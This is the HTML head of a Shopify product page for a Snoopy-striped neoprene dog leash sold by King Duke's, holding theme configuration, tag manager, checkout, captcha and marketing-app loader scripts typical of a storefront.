

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/doog-leash-snoopy-dog-leash
body_size: 72693
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      DOOG Leash - Snoopy - Dog Leash | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="Crafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls."
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/doog-leash-snoopy-dog-leash">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/doog-leash-snoopy-dog-leash.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"2155aad6-678c-447e-85ec-22e02d06d5ad-1769040708","pageurl":"www.kingdukes.com\/products\/doog-leash-snoopy-dog-leash","u":"7586191c7bb8","p":"product","rtyp":"product","rid":7264249610276};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

